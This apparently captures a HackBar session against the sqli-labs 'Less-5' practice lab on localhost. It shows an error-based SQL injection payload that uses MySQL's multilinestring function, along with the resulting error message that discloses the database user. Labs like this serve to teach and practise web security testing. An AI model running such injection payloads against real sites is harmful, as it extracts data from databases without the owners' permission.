 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' AND multilinestring((select * from (select * from (select user())a)b)) --+
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5